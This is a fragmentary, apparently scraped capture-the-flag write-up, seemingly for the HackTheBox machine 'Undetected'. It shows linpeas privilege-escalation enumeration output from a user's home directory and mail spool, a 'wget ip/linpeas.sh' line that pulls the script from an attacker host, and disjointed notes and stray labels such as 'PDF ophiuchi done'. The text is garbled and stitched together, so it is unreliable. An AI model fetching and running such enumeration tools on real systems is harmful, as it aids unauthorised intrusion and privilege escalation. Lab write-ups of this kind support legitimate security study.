 Files inside /home/steven (limit 20)
total 788
drwxr-x--- 6 steven steven   4096 May  4 19:55 .
drwxr-xr-x 3 root   root     4096 Feb  8 19:59 ..
lrwxrwxrwx 1 steven steven      9 Jul  5  2021 .bash_history -> /dev/null
-rw-r--r-- 1 steven steven    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 steven steven   3771 Feb 25  2020 .bashrc
drwx------ 2 steven steven   4096 Feb  8 19:59 .cache
drwx------ 3 steven steven   4096 May  4 19:55 .gnupg
drwxrwxr-x 3 steven steven   4096 Feb  8 19:59 .local
-rw-r--r-- 1 steven steven    807 Feb 25  2020 .profile
drwx------ 2 steven steven   4096 Feb  8 19:59 .ssh
-rw-r--r-- 1 steven steven 765867 Apr 17 22:19 linpeas.sh
-rw-r----- 1 root   steven     33 May  4 04:15 user.txt
Files inside others home (limit 20)
Searching installed mail applications
Mails (limit 50)
17793      4 -rw-rw----   1 steven   mail          966 Jul 25  2021 /var/mail/steven
17793      4 -rw-rw----   1 steven   mail          966 Jul 25  2021 /var/spool/mail/steven
Backup folders
Find: mail
code-linpeas
wget ip/linpeas.sh
after running the script you will see something
caught my attention.
output
Just to confirm I started
to see if it's run
after a certain number of sleep.
output
static png
undetected
undetectedhtb
PDF
PDF ophiuchi done